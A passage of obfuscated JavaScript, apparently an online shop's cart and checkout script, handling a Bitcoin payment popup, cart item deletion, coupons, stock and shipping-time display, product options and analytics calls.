_0x3ae8fb=_0x56bd5b[_0x289bf5(0x1142)](_0x56bd5b[_0x289bf5(0x1ee)](_0x56bd5b[_0x289bf5(0x817)],_0x547a5b),_0x56bd5b[_0x289bf5(0x93a)]),_0x1c3ee7='6%',_0x3e9643=_0x56bd5b[_0x289bf5(0x146f)];_0x56bd5b[_0x289bf5(0x175f)](windowWidth,0x1*0x1e7b+-0xdb6+-0xf26*0x1)&&(_0x3ae8fb=_0x56bd5b[_0x289bf5(0x1142)](_0x56bd5b[_0x289bf5(0x22a)](_0x56bd5b[_0x289bf5(0x817)],_0x547a5b),_0x56bd5b[_0x289bf5(0x986)]),_0x1c3ee7=_0x56bd5b[_0x289bf5(0x15c4)],_0x3e9643=_0x56bd5b[_0x289bf5(0x1061)]);_0x3ae8fb+=_0x56bd5b[_0x289bf5(0xadc)](_0x56bd5b[_0x289bf5(0x127d)](_0x56bd5b[_0x289bf5(0x1ee)](_0x56bd5b[_0x289bf5(0x127d)](_0x56bd5b[_0x289bf5(0x1125)](_0x56bd5b[_0x289bf5(0x197f)],_0x2405a0),_0x2bca30),_0x56bd5b[_0x289bf5(0xd24)]),_0x21a0d1),_0x56bd5b[_0x289bf5(0x13f6)]),_0x3ae8fb+=_0x56bd5b[_0x289bf5(0x17ce)],_0x3ae8fb+=_0x56bd5b[_0x289bf5(0x1d53)],_0x3ae8fb+=_0x56bd5b[_0x289bf5(0x5a9)],_0x3ae8fb+=_0x56bd5b[_0x289bf5(0x603)],_0x3ae8fb+=_0x56bd5b[_0x289bf5(0x1bc8)],_0x3ae8fb+=_0x56bd5b[_0x289bf5(0x324)],_0x3ae8fb+=_0x56bd5b[_0x289bf5(0x20c)];let _0x1efe1a=document[_0x289bf5(0x551)+_0x289bf5(0xe6c)](_0x56bd5b[_0x289bf5(0x1a9c)]);_0x1efe1a[_0x289bf5(0x796)]=_0x56bd5b[_0x289bf5(0x1500)],_0x56bd5b[_0x289bf5(0x802)](setTimeout,function(){const _0x712637=_0x289bf5,_0x27dd25={'MtBAx':function(_0x362871){const _0x5179a3=_0x1fc5;return _0x351690[_0x5179a3(0xba2)](_0x362871);}};Swal[_0x712637(0x549)]({'padding':_0x3e9643,'html':_0x3ae8fb,'imageUrl':_0x1af34a,'imageWidth':0x50,'imageHeight':0x50,'imageAlt':_0x351690[_0x712637(0x1bbf)],'showCloseButton':!![],'showCancelButton':![],'confirmButtonText':_0x351690[_0x712637(0x568)]})[_0x712637(0x15d0)](_0x5890d8=>{const _0x24081a=_0x712637;_0x5890d8[_0x24081a(0x1a8e)]&&_0x27dd25[_0x24081a(0x1bb6)](completeBTCpay);});},0x205f+0x2567+-0x135a*0x3);}else _0x56bd5b[_0x289bf5(0x15b5)](showError);}});});}},_0x455c58[_0x550af7(0xa5a)](_0x231972[_0x550af7(0xe27)],_0x526e85,!![]),_0x455c58[_0x550af7(0x19eb)+_0x550af7(0x397)](_0x231972[_0x550af7(0x1863)],_0x231972[_0x550af7(0x1490)]),_0x455c58[_0x550af7(0xf58)](null);let _0x21c7c0=_0x231972[_0x550af7(0x17a6)](_0x231972[_0x550af7(0x814)](_0x231972[_0x550af7(0x5be)],productlist),')');_0x231972[_0x550af7(0xc3b)](gsAnalytics,_0x21c7c0),_0x231972[_0x550af7(0x426)](googleAnalytics,_0x21c7c0);}function completeBTCpay(){const _0x410cee=_0x16f844,_0x2faa8e={'JKhab':_0x410cee(0x14a7)+_0x410cee(0x1912)+_0x410cee(0x48e)+_0x410cee(0x1761)+_0x410cee(0xa53),'fWwWK':_0x410cee(0x1815),'iLloZ':function(_0x3bf0c1,_0x403c80){return _0x3bf0c1<_0x403c80;},'aaekP':_0x410cee(0x14a7)+_0x410cee(0x1912)+_0x410cee(0x48e)+_0x410cee(0x1761)+_0x410cee(0x2ff),'mnVgG':_0x410cee(0x162c),'QwweB':_0x410cee(0x1127)+_0x410cee(0x115a)+_0x410cee(0x1895)+_0x410cee(0xfe4)+_0x410cee(0x8aa)+_0x410cee(0x1090)+_0x410cee(0xded),'AilJN':_0x410cee(0x1b7e)+_0x410cee(0xa15)+_0x410cee(0x899)+_0x410cee(0x285)+_0x410cee(0x318)+_0x410cee(0x1c11)+_0x410cee(0x4c1)+_0x410cee(0x137b)+_0x410cee(0xf24)+_0x410cee(0x19f8)+_0x410cee(0xd72),'CJWxW':_0x410cee(0x1aaf)+_0x410cee(0xd65)+_0x410cee(0xcb7)+_0x410cee(0x134d)+_0x410cee(0x1135)+_0x410cee(0x1095)+_0x410cee(0x68a)+_0x410cee(0xe04)+_0x410cee(0x18f)+_0x410cee(0xa8e)+_0x410cee(0xd72),'TKEgB':_0x410cee(0x1250)+_0x410cee(0x918)+_0x410cee(0x1757)+_0x410cee(0xa4e)+_0x410cee(0x489)+_0x410cee(0x19fe)+_0x410cee(0x274)+_0x410cee(0x16bc)+_0x410cee(0x1330)+_0x410cee(0xadf)+_0x410cee(0x1309)+_0x410cee(0x11f5)+_0x410cee(0xb96)+_0x410cee(0x12ef)+_0x410cee(0x1d6c)+_0x410cee(0x18d6),'wJnMA':_0x410cee(0x1b9c),'PFFMn':_0x410cee(0x1461)+_0x410cee(0x117d),'iBMHJ':_0x410cee(0x13d1)+_0x410cee(0x1515)+'g','cgwLR':_0x410cee(0x17ad)};let _0x12b9ec=_0x2faa8e[_0x410cee(0x8c2)],_0x4e399e=_0x2faa8e[_0x410cee(0x584)];_0x2faa8e[_0x410cee(0x961)](windowWidth,-0x1478+-0x297*0x9+-0x95*-0x4e)&&(_0x12b9ec=_0x2faa8e[_0x410cee(0xe6e)],_0x4e399e=_0x2faa8e[_0x410cee(0x95c)]),_0x12b9ec+=_0x2faa8e[_0x410cee(0xff0)],_0x12b9ec+=_0x2faa8e[_0x410cee(0x110c)],_0x12b9ec+=_0x2faa8e[_0x410cee(0x227)],_0x12b9ec+=_0x2faa8e[_0x410cee(0x45c)],_0x12b9ec+=_0x2faa8e[_0x410cee(0xd8c)],_0x12b9ec+=_0x2faa8e[_0x410cee(0x10f7)],Swal[_0x410cee(0x549)]({'padding':_0x4e399e,'html':_0x12b9ec,'imageUrl':_0x2faa8e[_0x410cee(0x108b)],'imageWidth':0x78,'imageHeight':0x78,'showCloseButton':![],'showCancelButton':![],'confirmButtonText':_0x2faa8e[_0x410cee(0x1b6a)]});}function deleteCartItem(_0x586296){const _0x4a1278=_0x16f844,_0x27eba5={'xpqBH':_0x4a1278(0xdd7)+_0x4a1278(0x2ca),'gOzqt':function(_0x304234,_0xdd875){return _0x304234(_0xdd875);},'cSrQJ':function(_0x39e887,_0x31e6f7){return _0x39e887+_0x31e6f7;},'EyVmE':_0x4a1278(0xdd7)+_0x4a1278(0xa35),'yRTYn':function(_0x26399e,_0x3309b8){return _0x26399e(_0x3309b8);},'mZwVq':function(_0x4c7f5e,_0x4ac836){return _0x4c7f5e==_0x4ac836;},'IeUfG':_0x4a1278(0x303),'IPyWt':_0x4a1278(0x1b4b),'IcgTJ':function(_0xe00873,_0x1a7b9e){return _0xe00873==_0x1a7b9e;},'uGefU':_0x4a1278(0x1688),'efeEV':function(_0x2feafa){return _0x2feafa();},'yHVpU':function(_0x239756,_0x49e891){return _0x239756(_0x49e891);},'hzjzZ':_0x4a1278(0x1b00)};let _0x298a0b=_0x27eba5[_0x4a1278(0x1467)];_0x27eba5[_0x4a1278(0x1bd0)](gsAnalytics,_0x298a0b),_0x298a0b=_0x27eba5[_0x4a1278(0x406)](_0x27eba5[_0x4a1278(0x14df)],items[_0x586296][0x2e0*-0x5+0x1ba*-0xc+0x1*0x2318]),_0x27eba5[_0x4a1278(0x1bd0)](googleAnalytics,_0x298a0b),coupon&&(_0x27eba5[_0x4a1278(0x5e8)](hasKatana,items[_0x586296][-0x1*0xa67+-0x743*0x1+0x11aa][_0x4a1278(0x323)+'e']())&&_0x27eba5[_0x4a1278(0x6bc)](coupon,_0x27eba5[_0x4a1278(0x12b2)])&&(localStorage[_0x4a1278(0xe7f)](_0x27eba5[_0x4a1278(0x15d6)]),coupon='')),items[_0x4a1278(0x21b)](_0x586296,-0xc9*-0xd+0x4ea+-0x2*0x78f),_0x27eba5[_0x4a1278(0x7a5)](items[_0x4a1278(0x1bda)],-0x23e3*-0x1+0x37f+-0x2762)&&localStorage[_0x4a1278(0xe7f)](_0x27eba5[_0x4a1278(0x12fd)]),_0x27eba5[_0x4a1278(0xf13)](updateCartTotal),_0x27eba5[_0x4a1278(0x1358)](showCart2,_0x27eba5[_0x4a1278(0x1a23)]);}function rollover(_0x24c172){const _0x4de744=_0x16f844,_0x3d89c2={'MYKOm':_0x4de744(0x131b)+_0x4de744(0xa88)};_0x24c172[_0x4de744(0x796)]=_0x3d89c2[_0x4de744(0x136e)];}function rollout(_0x53586b){const _0x279f2b=_0x16f844,_0x180a02={'JKylC':_0x279f2b(0x131b)+_0x279f2b(0xf9e)};_0x53586b[_0x279f2b(0x796)]=_0x180a02[_0x279f2b(0x77a)];}function outofStock(){const _0x4feed5=_0x16f844,_0x549da3={'UVAHa':_0x4feed5(0x6a1)+'4','EbSXS':_0x4feed5(0xe4a),'YaDGg':_0x4feed5(0x5a5),'jJZWc':_0x4feed5(0x10f6),'QaNuP':_0x4feed5(0x14b5),'BRwoz':_0x4feed5(0x5b4),'VyCTj':_0x4feed5(0x1c60)+_0x4feed5(0x51c),'ZOwBy':_0x4feed5(0xc49)},_0x1412e2=_0x549da3[_0x4feed5(0x188d)][_0x4feed5(0x84c)]('|');let _0x2ae3c5=0x672+-0x7*0x86+0x4*-0xb2;while(!![]){switch(_0x1412e2[_0x2ae3c5++]){case'0':document[_0x4feed5(0x181a)+_0x4feed5(0x1641)](_0x549da3[_0x4feed5(0x1d45)])[_0x4feed5(0x1167)][_0x4feed5(0x103c)]=0x73*-0x3b+-0x43b*-0x2+0x120c;continue;case'1':document[_0x4feed5(0x181a)+_0x4feed5(0x1641)](_0x549da3[_0x4feed5(0x1d45)])[_0x4feed5(0x1167)][_0x4feed5(0xd41)]=_0x549da3[_0x4feed5(0x64a)];continue;case'2':document[_0x4feed5(0x181a)+_0x4feed5(0x1641)](_0x549da3[_0x4feed5(0x13ed)])&&(document[_0x4feed5(0x181a)+_0x4feed5(0x1641)](_0x549da3[_0x4feed5(0x13ed)])[_0x4feed5(0x1167)][_0x4feed5(0xd41)]=_0x549da3[_0x4feed5(0x165d)]);continue;case'3':document[_0x4feed5(0x181a)+_0x4feed5(0x1641)](_0x549da3[_0x4feed5(0x1b44)])[_0x4feed5(0x1167)][_0x4feed5(0x103c)]=-0x6a*0x51+0x14f9+0xc91;continue;case'4':document[_0x4feed5(0x181a)+_0x4feed5(0x1641)](_0x549da3[_0x4feed5(0x145b)])&&(document[_0x4feed5(0x181a)+_0x4feed5(0x1641)](_0x549da3[_0x4feed5(0x145b)])[_0x4feed5(0x1167)][_0x4feed5(0x152d)]=_0x549da3[_0x4feed5(0x1cfb)]);continue;case'5':document[_0x4feed5(0x181a)+_0x4feed5(0x1641)](_0x549da3[_0x4feed5(0x1b44)])[_0x4feed5(0x1167)][_0x4feed5(0xd41)]=_0x549da3[_0x4feed5(0x165d)];continue;}break;}}function showShipTime(_0x231550){const _0x4f732c=_0x16f844,_0x54b255={'pZJsu':function(_0x493da6,_0x9f4fdb){return _0x493da6<=_0x9f4fdb;},'xUnBG':_0x4f732c(0x10f6),'KZYBF':_0x4f732c(0x14b5),'fjmvU':function(_0x311d56,_0x1c48f8){return _0x311d56>_0x1c48f8;},'cIPjn':_0x4f732c(0x60a),'ulGRt':_0x4f732c(0x112d),'IJUOW':function(_0x9cbcd8,_0x3ba34e){return _0x9cbcd8>_0x3ba34e;},'dpfVX':function(_0x1d5a62,_0x4760ab){return _0x1d5a62>_0x4760ab;},'NaOwq':_0x4f732c(0xb9d)+_0x4f732c(0x1213),'BsfLt':_0x4f732c(0xb9d)+_0x4f732c(0x16f3),'XLjwM':_0x4f732c(0xb9d)+_0x4f732c(0x19d6),'xqwZg':_0x4f732c(0xb9d)+_0x4f732c(0x1d2e)+_0x4f732c(0x18ac),'BAWds':function(_0xe1400d,_0x8d2c7c){return _0xe1400d==_0x8d2c7c;},'etuzo':_0x4f732c(0x1c1d),'MsPUp':_0x4f732c(0x128b),'xnKZt':_0x4f732c(0xa39),'VFlvp':_0x4f732c(0x5a5),'uwgOo':function(_0x342b00,_0x3c7a7a){return _0x342b00>_0x3c7a7a;},'evdUH':_0x4f732c(0x1ff),'RglRh':function(_0x4ca4aa,_0x4cb254){return _0x4ca4aa+_0x4cb254;},'cGynD':_0x4f732c(0x1801)+_0x4f732c(0x99c),'ruNEr':_0x4f732c(0x1736),'looZH':_0x4f732c(0x9a9),'ytPxU':_0x4f732c(0x3cc),'lctLM':function(_0x7e2d6d,_0x5bcb55){return _0x7e2d6d>_0x5bcb55;},'Vwhvz':function(_0x369f4b,_0x5e6581){return _0x369f4b+_0x5e6581;},'SHfCR':_0x4f732c(0xfab),'YNMVu':_0x4f732c(0x1b0a),'SlaRO':_0x4f732c(0x1b4f),'agDfp':_0x4f732c(0x27f),'uECAb':_0x4f732c(0xa7b)};_0x54b255[_0x4f732c(0x773)](_0x231550,0x17f*-0xb+-0x13a*0x3+0x142a)&&document[_0x4f732c(0x181a)+_0x4f732c(0x1641)](_0x54b255[_0x4f732c(0x4a8)])&&(document[_0x4f732c(0x181a)+_0x4f732c(0x1641)](_0x54b255[_0x4f732c(0x4a8)])[_0x4f732c(0x1167)][_0x4f732c(0xd41)]=_0x54b255[_0x4f732c(0xbef)]);_0x54b255[_0x4f732c(0x1ae1)](_0x231550,0x38*0x40+0x125*0x1+-0x13*0xcb)&&document[_0x4f732c(0x181a)+_0x4f732c(0x1641)](_0x54b255[_0x4f732c(0x643)])&&(document[_0x4f732c(0x181a)+_0x4f732c(0x1641)](_0x54b255[_0x4f732c(0x643)])[_0x4f732c(0x1167)][_0x4f732c(0xd41)]=_0x54b255[_0x4f732c(0x1cfc)]);_0x54b255[_0x4f732c(0x14e9)](minshp,_0x231550)&&_0x54b255[_0x4f732c(0x148)](_0x231550,-0x1*0x1d05+-0xc75+0x297d)&&!curItem[_0x4f732c(0x839)](_0x54b255[_0x4f732c(0x9d3)])&&!curItem[_0x4f732c(0x839)](_0x54b255[_0x4f732c(0x1084)])&&!curItem[_0x4f732c(0x839)](_0x54b255[_0x4f732c(0x460)])&&!curItem[_0x4f732c(0x839)](_0x54b255[_0x4f732c(0x1085)])&&(_0x231550=minshp);if(_0x54b255[_0x4f732c(0xbec)](_0x231550,'3')){document[_0x4f732c(0x181a)+_0x4f732c(0x1641)](_0x54b255[_0x4f732c(0xf1f)])[_0x4f732c(0xac7)]=_0x54b255[_0x4f732c(0xaa7)],document[_0x4f732c(0x181a)+_0x4f732c(0x1641)](_0x54b255[_0x4f732c(0xf1f)])[_0x4f732c(0x1167)][_0x4f732c(0x103c)]=-0x1*-0x11d7+0x231f+-0x3*0x11a7;const _0x2d7ff7=new Date();let _0x2348e0=_0x2d7ff7[_0x4f732c(0x109b)]();if(document[_0x4f732c(0x181a)+_0x4f732c(0x1641)](_0x54b255[_0x4f732c(0x1829)])){document[_0x4f732c(0x181a)+_0x4f732c(0x1641)](_0x54b255[_0x4f732c(0x1829)])[_0x4f732c(0x1167)][_0x4f732c(0xd41)]=_0x54b255[_0x4f732c(0x1910)];let _0x29c00f=document[_0x4f732c(0x181a)+_0x4f732c(0x1641)](_0x54b255[_0x4f732c(0x1829)])[_0x4f732c(0xac7)];if(_0x54b255[_0x4f732c(0x1b5c)](_0x2348e0,0x22c0+0xd0c+0x2*-0x17e4)||_0x54b255[_0x4f732c(0xbec)](_0x2348e0,0x34*0x83+0xca*-0x1a+-0x618)){let _0x5a006f=_0x29c00f[_0x4f732c(0x74d)](_0x54b255[_0x4f732c(0x1241)],_0x54b255[_0x4f732c(0x1b3c)](allshp,_0x54b255[_0x4f732c(0x674)]));document[_0x4f732c(0x181a)+_0x4f732c(0x1641)](_0x54b255[_0x4f732c(0x1829)])[_0x4f732c(0xac7)]=_0x5a006f;}else{let _0x4004a7=_0x29c00f[_0x4f732c(0x74d)](_0x54b255[_0x4f732c(0x1241)],_0x54b255[_0x4f732c(0x1b3c)](allshp,_0x54b255[_0x4f732c(0x1aa3)]));document[_0x4f732c(0x181a)+_0x4f732c(0x1641)](_0x54b255[_0x4f732c(0x1829)])[_0x4f732c(0xac7)]=_0x4004a7;}}if(document[_0x4f732c(0x181a)+_0x4f732c(0x1641)](_0x54b255[_0x4f732c(0x66f)])){document[_0x4f732c(0x181a)+_0x4f732c(0x1641)](_0x54b255[_0x4f732c(0x66f)])[_0x4f732c(0x1167)][_0x4f732c(0xd41)]=_0x54b255[_0x4f732c(0x1433)];let _0x5a15bc=document[_0x4f732c(0x181a)+_0x4f732c(0x1641)](_0x54b255[_0x4f732c(0x66f)])[_0x4f732c(0xac7)];if(_0x54b255[_0x4f732c(0xc0d)](_0x2348e0,0x1*-0x7f1+0x1*0x1219+-0xa24)||_0x54b255[_0x4f732c(0xbec)](_0x2348e0,-0xaf2+-0x24bc+0x2fae)){let _0xdc797b=_0x5a15bc[_0x4f732c(0x74d)](_0x54b255[_0x4f732c(0x1241)],_0x54b255[_0x4f732c(0xf3d)](allshp,_0x54b255[_0x4f732c(0x674)]));document[_0x4f732c(0x181a)+_0x4f732c(0x1641)](_0x54b255[_0x4f732c(0x66f)])[_0x4f732c(0xac7)]=_0xdc797b;}else{let _0x27dc02=_0x5a15bc[_0x4f732c(0x74d)](_0x54b255[_0x4f732c(0x1241)],_0x54b255[_0x4f732c(0x1b3c)](allshp,_0x54b255[_0x4f732c(0x1aa3)]));document[_0x4f732c(0x181a)+_0x4f732c(0x1641)](_0x54b255[_0x4f732c(0x66f)])[_0x4f732c(0xac7)]=_0x27dc02;}}document[_0x4f732c(0x181a)+_0x4f732c(0x1641)](_0x54b255[_0x4f732c(0x466)])&&(document[_0x4f732c(0x181a)+_0x4f732c(0x1641)](_0x54b255[_0x4f732c(0x466)])[_0x4f732c(0x1167)][_0x4f732c(0xd41)]=_0x54b255[_0x4f732c(0xbef)]);document[_0x4f732c(0x181a)+_0x4f732c(0x1641)](_0x54b255[_0x4f732c(0x9a0)])&&(document[_0x4f732c(0x181a)+_0x4f732c(0x1641)](_0x54b255[_0x4f732c(0x9a0)])[_0x4f732c(0x1167)][_0x4f732c(0xd41)]=_0x54b255[_0x4f732c(0xbef)]);document[_0x4f732c(0x181a)+_0x4f732c(0x1641)](_0x54b255[_0x4f732c(0x4a8)])&&(document[_0x4f732c(0x181a)+_0x4f732c(0x1641)](_0x54b255[_0x4f732c(0x4a8)])[_0x4f732c(0x1167)][_0x4f732c(0xd41)]=_0x54b255[_0x4f732c(0xbef)]);var _0x50ede5=document[_0x4f732c(0x181a)+_0x4f732c(0xff5)+'me'](_0x54b255[_0x4f732c(0x1790)]);_0x50ede5[-0x799+-0x2030+0x61*0x69][_0x4f732c(0x1167)][_0x4f732c(0xd37)]=_0x54b255[_0x4f732c(0xc90)];}_0x54b255[_0x4f732c(0x14e9)](allshp,_0x231550)&&(_0x231550=allshp),document[_0x4f732c(0x181a)+_0x4f732c(0x1641)](_0x54b255[_0x4f732c(0x1234)])&&(document[_0x4f732c(0x181a)+_0x4f732c(0x1641)](_0x54b255[_0x4f732c(0x1234)])[_0x4f732c(0xac7)]=_0x231550);}function bitcoinPay(){const _0x193c9f=_0x16f844,_0x148497={'tKFVm':function(_0x5d689f,_0x2258f4){return _0x5d689f==_0x2258f4;},'XJBGl':function(_0x2dca71,_0x5748f7){return _0x2dca71(_0x5748f7);},'mQyEj':function(_0x279e30,_0x561e94){return _0x279e30<_0x561e94;},'WNcyE':function(_0x4f587b,_0x5c5d12){return _0x4f587b&&_0x5c5d12;},'CpDsW':function(_0x970446){return _0x970446();},'THhZy':function(_0x40d87b){return _0x40d87b();},'ASuqc':function(_0x5d9911,_0xa2eeb8){return _0x5d9911+_0xa2eeb8;},'kAzaS':_0x193c9f(0xb6d)+_0x193c9f(0x789),'XJPjA':_0x193c9f(0xc1b)+'ME','SlbMa':function(_0x1c3624,_0x510a31){return _0x1c3624(_0x510a31);}};isbtc=!![],subtotal=0x4*-0x5f9+-0x2*0x481+0x20e6;_0x148497[_0x193c9f(0x12d2)](items[_0x193c9f(0x1bda)],-0x7*0x1d2+-0x30c*-0x5+-0x27e)&&_0x148497[_0x193c9f(0x613)](addItemCart,!![]);for(let _0x4be08f=0xf58+0xb28+-0x1a80;_0x148497[_0x193c9f(0x4b0)](_0x4be08f,items[_0x193c9f(0x1bda)]);_0x4be08f++){let _0xec61dd,_0x313fa3=items[_0x4be08f][-0x91*-0x31+-0x8d2+0x5*-0x3c9],_0x3f0a6e=_0x313fa3[_0x193c9f(0x839)](','),_0x4e2726=_0x313fa3[_0x193c9f(0x839)]('.');if(_0x148497[_0x193c9f(0x3ea)](_0x3f0a6e,_0x4e2726)){let _0x328d8e=_0x313fa3[_0x193c9f(0x74d)](/,/g,'');}else{if(_0x148497[_0x193c9f(0x3ea)](_0x3f0a6e,!_0x4e2726))_0xec61dd=_0x313fa3[_0x193c9f(0x74d)](/,/g,'.');else _0x148497[_0x193c9f(0x3ea)](!_0x3f0a6e,_0x4e2726)&&(_0xec61dd=_0x313fa3);}subtotal+=_0x148497[_0x193c9f(0x613)](Number,_0xec61dd);}country?_0x148497[_0x193c9f(0x1c3c)](showCart2):_0x148497[_0x193c9f(0x1544)](showError);const _0x4e348e=_0x148497[_0x193c9f(0x6ad)](_0x148497[_0x193c9f(0x6ad)](_0x148497[_0x193c9f(0xe8a)],document[_0x193c9f(0x181a)+_0x193c9f(0x1641)](_0x148497[_0x193c9f(0x1841)])[_0x193c9f(0xac7)]),')');_0x148497[_0x193c9f(0x130c)](gsAnalytics,_0x4e348e),_0x148497[_0x193c9f(0x130c)](googleAnalytics,_0x4e348e);}function showError(){const _0x1aa180=_0x16f844,_0x1619df={'VeubG':function(_0x408ecb,_0x3df856){return _0x408ecb(_0x3df856);},'ImuLd':_0x1aa180(0xe48)+_0x1aa180(0xed7)+_0x1aa180(0x129b)+_0x1aa180(0x1e7)+_0x1aa180(0x266)+_0x1aa180(0xe64)+_0x1aa180(0x1227)+_0x1aa180(0x320)+_0x1aa180(0xfb9)};_0x1619df[_0x1aa180(0x15de)](alert,_0x1619df[_0x1aa180(0x69b)]);}function bitcoinPaymentInfo(_0x345abd){const _0x2923e1=_0x16f844,_0x46b429={'ESqJd':_0x2923e1(0x1a8b)+_0x2923e1(0x956)+_0x2923e1(0x9e4)+_0x2923e1(0x46c)+_0x2923e1(0x932)+_0x2923e1(0x509)+_0x2923e1(0x1176)+_0x2923e1(0x130f)+_0x2923e1(0x271)+_0x2923e1(0x65d)+_0x2923e1(0x8b5)+_0x2923e1(0x1717)+_0x2923e1(0x1b31)+_0x2923e1(0xe8d)+_0x2923e1(0x1cce)+_0x2923e1(0x15ab)+_0x2923e1(0x11e1)+_0x2923e1(0x147c)+_0x2923e1(0x148d)+_0x2923e1(0x4a5)+_0x2923e1(0x849)+_0x2923e1(0xf0e)+_0x2923e1(0x1c01)+_0x2923e1(0xcc4)+_0x2923e1(0x1075)+_0x2923e1(0xcea)+_0x2923e1(0x31b)+_0x2923e1(0x18fc)+_0x2923e1(0x1c4e)+_0x2923e1(0x1264)+_0x2923e1(0x18b9)+_0x2923e1(0x560)+_0x2923e1(0x11b0)+_0x2923e1(0x7ec)+_0x2923e1(0x690)+_0x2923e1(0x1e8)+_0x2923e1(0x33b)+_0x2923e1(0x4dd)+_0x2923e1(0x1a40),'wiCUy':_0x2923e1(0xbe7)+_0x2923e1(0x6c0)+'s','iMtFm':_0x2923e1(0x1501),'EEzNQ':_0x2923e1(0x1d4),'WNfWc':_0x2923e1(0x17ad)},_0x4aa80c=_0x46b429[_0x2923e1(0x179e)];Swal[_0x2923e1(0x549)]({'title':_0x46b429[_0x2923e1(0xca7)],'padding':_0x46b429[_0x2923e1(0x9eb)],'html':_0x4aa80c,'imageWidth':0x78,'imageHeight':0x78,'imageAlt':_0x46b429[_0x2923e1(0x867)],'confirmButtonText':_0x46b429[_0x2923e1(0x10eb)]});}function optionChange(_0x374e4e,_0x481549){const _0x77a08=_0x16f844,_0x41bddb={'wbrKi':function(_0x2ab049,_0x4fa09c){return _0x2ab049(_0x4fa09c);},'CTDPh':_0x77a08(0x1d01)+_0x77a08(0x17c4),'TIDBo':_0x77a08(0x86e),'Xfaoh':_0x77a08(0x11e2)+'s','HBgjh':function(_0x3f4a30,_0x3c1d5f){return _0x3f4a30(_0x3c1d5f);},'ieIKt':_0x77a08(0x179a)+'4s','Icciq':function(_0x406b0f,_0x1ca08a,_0x52cf60){return _0x406b0f(_0x1ca08a,_0x52cf60);},'tsOAO':_0x77a08(0x15e6),'QNulH':_0x77a08(0x1d50),'pWfIO':_0x77a08(0x5db),'YYmBB':_0x77a08(0x1d74),'cUbwv':function(_0x58e62b,_0x184879){return _0x58e62b>_0x184879;},'fnEyX':function(_0x4c053b,_0x3bf433){return _0x4c053b>_0x3bf433;},'uiTVa':function(_0x5337db,_0x4f4bb1){return _0x5337db>_0x4f4bb1;},'zikRn':function(_0xdde36,_0x54d738){return _0xdde36-_0x54d738;},'bocBz':function(_0x3f651e,_0x45e0fa){return _0x3f651e>_0x45e0fa;},'BaQzh':function(_0x3411c8,_0x52f1fb){return _0x3411c8+_0x52f1fb;},'amiic':function(_0x23c3bb,_0x32439c){return _0x23c3bb==_0x32439c;},'bJlMS':function(_0x247deb,_0x3612a5){return _0x247deb==_0x3612a5;},'eVvHf':function(_0x216634,_0x549789){return _0x216634==_0x549789;},'MkOEL':_0x77a08(0x1998),'crzyR':_0x77a08(0x17e9),'hFvOw':function(_0x3ace7e,_0x45471e){return _0x3ace7e==_0x45471e;},'BdCOJ':_0x77a08(0x25a),'cCSax':_0x77a08(0xc32),'VHmYJ':_0x77a08(0x12fb),'fOqch':_0x77a08(0x1bb2),'EYGxs':_0x77a08(0x16af),'ETeoX':function(_0x28664e,_0x246297){return _0x28664e==_0x246297;},'mLZZb':_0x77a08(0x15ea),'MUFXf':function(_0x13b1d1,_0x581d8e){return _0x13b1d1==_0x581d8e;},'iuWkf':_0x77a08(0x444),'hBByp':_0x77a08(0x15d7),'rKTop':function(_0x1f9063,_0x13c7f3){return _0x1f9063==_0x13c7f3;},'iHYDa':function(_0x3e497a,_0x4682cc){return _0x3e497a==_0x4682cc;},'LlnTX':_0x77a08(0x1cb6),'WvAkT':function(_0x1a0735,_0x124a48){return _0x1a0735==_0x124a48;},'VCbMY':function(_0x294c83,_0x4f9606){return _0x294c83==_0x4f9606;},'eYKXB':_0x77a08(0x8fe),'sSnKZ':function(_0x35f3ae,_0x1a1663){return _0x35f3ae==_0x1a1663;},'LsMWP':_0x77a08(0x13e7),'SOvwh':function(_0x38fd42,_0x5f6be7){return _0x38fd42==_0x5f6be7;},'gGsEi':function(_0x4418d6,_0x5465c9){return _0x4418d6==_0x5465c9;},'htIWh':_0x77a08(0x561),'KGmkv':function(_0x48ed15,_0x2d09f7){return _0x48ed15==_0x2d09f7;},'ryOgS':_0x77a08(0x10fd),'dUFoT':_0x77a08(0x78b),'ITEAB':_0x77a08(0x1b81),'Ffppj':function(_0x54e3a9,_0x262c3a){return _0x54e3a9==_0x262c3a;},'QDLYa':_0x77a08(0x1c37),'NstqR':function(_0x3412f2,_0x59ef4c){return _0x3412f2==_0x59ef4c;},'poJwK':_0x77a08(0x15f7),'LbDrn':function(_0x26687d,_0x1990dc){return _0x26687d==_0x1990dc;},'plrfa':function(_0x1fd6fd,_0x409816){return _0x1fd6fd==_0x409816;},'KMTjf':function(_0x2c761e,_0x227bdd){return _0x2c761e==_0x227bdd;},'oVUoU':_0x77a08(0x6fa),'MEGws':function(_0x153100,_0x748935){return _0x153100==_0x748935;},'ThuXm':_0x77a08(0xdcb),'wqreD':function(_0x1690ed,_0x1b4f6c){return _0x1690ed==_0x1b4f6c;},'rLotP':_0x77a08(0x88d),'WZWxf':function(_0x3e0c36,_0x3207db){return _0x3e0c36==_0x3207db;},'JIcnJ':_0x77a08(0x895),'QCACY':_0x77a08(0x138a),'hipIB':_0x77a08(0x12cd),'LkFzr':_0x77a08(0x15e4),'TYcrF':_0x77a08(0x1753)+'s','ASpvg':function(_0xfc2b92,_0x83ccfa){return _0xfc2b92==_0x83ccfa;},'ZMddF':_0x77a08(0x10bb)+_0x77a08(0x17ba)+'m','hCqPJ':_0x77a08(0x6ce),'wkSXC':_0x77a08(0x4c4),'fsOOb':_0x77a08(0x1ac6),'nHCgD':_0x77a08(0xb62),'wuKjh':_0x77a08(0xad7)+'ck','njxhA':_0x77a08(0x163c),'hUOPQ':_0x77a08(0x1b5),'UJcEL':_0x77a08(0x10ae)+_0x77a08(0xee5),'FOHYz':_0x77a08(0xe5e)+'e','JprlN':_0x77a08(0x1769)+_0x77a08(0x16a6)+_0x77a08(0x10aa),'SSEnC':_0x77a08(0x14b5),'nzpaS':function(_0x35367b,_0x9b1375){return _0x35367b!=_0x9b1375;},'BVqNx':_0x77a08(0x1c1d),'VzkMB':function(_0x2677e8,_0xc95dba){return _0x2677e8(_0xc95dba);},'okYKD':_0x77a08(0x5a5),'LDqKb':_0x77a08(0x128b),'ljLnw':function(_0x367be0,_0x1d5e89){return _0x367be0<_0x1d5e89;},'RvWOL':function(_0x56d443,_0x5b96c4){return 